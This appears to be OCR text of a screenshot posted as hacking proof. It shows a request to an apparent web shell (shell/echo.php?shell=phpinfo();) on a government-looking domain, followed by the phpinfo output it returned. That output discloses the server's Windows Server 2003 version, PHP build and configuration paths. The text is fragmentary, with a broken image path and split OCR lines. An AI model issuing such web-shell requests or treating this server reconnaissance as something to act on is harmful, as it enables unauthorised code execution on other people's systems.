 www.gov.tw/shell/echo.php?shell=phpinfo();
浪微博 黑阔
PHP Version 5.3.27
php
System Windows NT OWENSERVER2003 5.2 build 3790 (Windows Server 2003 Standard Edition
Service Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--
Command with-iconv" "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader"
"--without-xmlrpc" "--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-
ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File
(php.ini)
Path